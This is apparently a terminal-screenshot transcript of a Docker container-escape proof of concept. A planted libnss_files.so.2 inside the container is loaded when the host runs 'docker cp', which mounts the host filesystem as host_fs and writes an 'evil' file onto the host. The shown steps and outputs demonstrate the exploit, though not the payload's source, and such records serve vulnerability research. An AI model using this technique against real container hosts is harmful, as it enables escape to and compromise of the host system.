 root@VM_0_17_cento... × root@VM_0_17_cento... × escape@localhost:/hom... × escape@localhost:/hom... × escape@localhost:~ × escape@localhost:~/gli... × escape@localhost:~/gli... × escape@localhost:~ ×
[root@VM_0_17_centos /]# ls
bin data home libnss_files.so.2 media original_libnss_files.so.2 root srv usr
boot dev lib log mnt patch run sys var
breakout etc lib64 lost+found opt proc sbin tmp www
[root@VM_0_17_centos /]# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORT
S NAMES
56a9222b14eb c6 "/bin/bash" 2 minutes ago Up 2 minutes 80/t
cp sleepy_shaw
[root@VM_0_17_centos /]# docker exec -it 56 /bin/bash
root@56a9222b14eb:/# ls
bin breakout etc lib libnss_files.so.2 mnt original_libnss_files.so.2 root sbin sys usr
boot dev home lib64 media opt proc run srv tmp var
root@56a9222b14eb:/# ls
bin breakout etc lib libnss_files.so.2 mnt original_libnss_files.so.2 root sbin sys usr
boot dev home lib64 media opt proc run srv tmp var
root@56a9222b14eb:/# cp libnss_files.so.2 /lib/x86_64-linux-gnu/
root@56a9222b14eb:/# ls
bin breakout etc host_fs lib64 media opt root sbin sys usr
boot dev home lib libnss_files.so.2 mnt proc run srv tmp var
root@56a9222b14eb:/# cd host_fs/
root@56a9222b14eb:/host_fs# ls
bin data evil lib64 lost+found opt proc sbin tmp www
boot dev home libnss_files.so.2 media original_libnss_files.so.2 root srv usr
breakout etc lib log mnt patch run sys var
root@56a9222b14eb:/host_fs# whoami
whoami: cannot find name for user ID 0
root@56a9222b14eb:/host_fs# id
uid=0 gid=0 groups=0
root@56a9222b14eb:/host_fs# pwd
/host_fs
root@56a9222b14eb:/host_fs# cd /home/
root@56a9222b14eb:/home# ls
root@56a9222b14eb:/home# ls
root@56a9222b14eb:/home# ls -alh
total 8.0K
drwxr-xr-x 2 0 0 4.0K Nov 10 12:17 .
drwxr-xr-x 1 0 0 4.0K Nov 28 01:55 ..
root@56a9222b14eb:/home# cd ..
root@56a9222b14eb:/# ls
bin breakout etc host_fs lib64 media opt root sbin sys usr
boot dev home lib libnss_files.so.2 mnt proc run srv tmp var
root@56a9222b14eb:/# cd host_fs/
root@56a9222b14eb:/host_fs# ls
bin data evil lib64 lost+found opt proc sbin tmp www
boot dev home libnss_files.so.2 media original_libnss_files.so.2 root srv usr
breakout etc lib log mnt patch run sys var
root@56a9222b14eb:/host_fs# cd home/
root@56a9222b14eb:/host_fs/home# ls
test www
root@56a9222b14eb:/host_fs/home#
[root@VM_0_17_centos /]# ls
bin data home libnss_files.so.2 media original_libnss_files.so.2 root srv usr
boot dev lib log mnt patch run sys var
breakout etc lib64 lost+found opt proc sbin tmp www
[root@VM_0_17_centos /]# docker cp 56:/var/log log
Error response from daemon: error processing tar file: docker-tar: relocation error: /lib/x86_64-linux-gnu
/libnss_files.so.2: symbol __libc_readline_unlocked, version GLIBC_PRIVATE not defined in file libc.so.6 w
ith link time reference
: exit status 127
[root@VM_0_17_centos /]# docker cp 56:/var/log log
[root@VM_0_17_centos /]# ls
bin data evil lib64 lost+found opt proc sbin tmp www
boot dev home libnss_files.so.2 media original_libnss_files.so.2 root srv usr
breakout etc lib log mnt patch run sys var
[root@VM_0_17_centos /]# cat evil
Hello from within the container!
[root@VM_0_17_centos /]# ls
bin data evil lib64 lost+found opt proc sbin tmp www
boot dev home libnss_files.so.2 media original_libnss_files.so.2 root srv usr
breakout etc lib log mnt patch run sys var
[root@VM_0_17_centos /]# cd home/
[root@VM_0_17_centos home]# ls
test www
[root@VM_0_17_centos home]#
[0] 0:bash* "root@VM_0_17_centos:/h" 09:56 28-Nov-1